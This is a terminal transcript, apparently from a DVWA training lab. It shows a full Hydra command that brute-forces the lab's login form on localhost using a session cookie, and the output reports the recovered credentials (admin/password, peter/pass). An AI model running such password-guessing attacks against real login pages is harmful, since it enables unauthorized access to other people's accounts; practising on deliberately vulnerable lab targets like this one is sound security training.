 ┌──(kali㉿CSpanias)-[~/dvwa/low]
└─$ hydra -L usernames.txt -P passwords.txt 127.0.0.1 -s 42001 http-get-form "/vulnerabilities/brute/:username=^USER^&password=
^PASS^&Login=Login:H=Cookie:PHPSESSID=ud36qu65oddvmncfg54n515nhn; security=medium:F=Username and/or password incorrect." -t 30
-I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-06 14:21:16
[DATA] max 30 tasks per 1 server, overall 30 tasks, 100 login tries (l:10/p:10), ~4 tries per task
[DATA] attacking http-get-form://127.0.0.1:42001/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PH
PSESSID=ud36qu65oddvmncfg54n515nhn; security=medium:F=Username and/or password incorrect.
[STATUS] 59.00 tries/min, 59 tries in 00:01h, 41 to do in 00:01h, 30 active
[42001][http-get-form] host: 127.0.0.1   login: peter   password: pass
[STATUS] 44.50 tries/min, 89 tries in 00:02h, 11 to do in 00:01h, 30 active
[STATUS] 33.33 tries/min, 100 tries in 00:03h, 1 to do in 00:01h, 11 active
[42001][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-06 14:24:35